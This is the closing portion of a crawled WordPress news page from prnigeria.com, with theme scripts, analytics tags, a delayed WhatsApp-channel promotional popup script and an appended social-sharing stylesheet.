    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b97df3530d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"niger-state-government","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.504 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 15:08:31 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9
body_size: 244
content:
@media all {
    a, a:hover, a:visited {
        text-decoration: none;
    }
    a, a:visited {
        opacity: 1;
        transition: color .25s, background .25s, opacity .25s;
    }
    a:active, a:focus {
        outline: 0;
    }
    a, a:visited {
        color: #0be6af;
    }
    a, div {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        vertical-align: baseline;
    }
}

a, a:visited {
    color: #000;
}

.sgsssb-social {
    width: min-content;
    background: transparent !important;
    animation: 5s infinite shaker;
    transform-origin: 50% 50%;
}

.sgsssb-social .sgsssb-link:hover {
    opacity: 50%;
}

@media screen and (min-width: 851px) {
    .sgsssb-social {
        position: fixed;
        left: 0;
        top: 250px;
        top: calc(50% - 250px);
        text-align: center;
        padding: 2px 2px 0;
        margin: auto;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 22px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media screen and (max-width: 850px) {
    .sgsssb-social {
        position: fixed;
        bottom: 250px;
        left: 0;
        text-align: center;
        padding: 2px;
        margin: auto;
        height: auto;
        top: unset;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 18px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media print {
    .sgsssb-social {
        display: none;
    }
}

@media screen and (min-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 25px;
    }
    .sgsssb-social {
        top: 190px;
    }
}

@media screen and (max-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 40px;
    }
    .sgsssb-social {
        width: 100vw;
        background: #fff !important;
        bottom: 0;
    }
}

@keyframes shaker {
    0% { transform: translate(0, 0); }
    1.78571% { transform: translate(5px, 0); }
    3.57143% { transform: translate(0, 0); }
    5.35714% { transform: translate(5px, 0); }
    7.14286% { transform: translate(0, 0); }
    8.92857% { transform: translate(5px, 0); }
    10.71429% { transform: translate(0, 0); }
    100% { transform: translate(0, 0); }
}
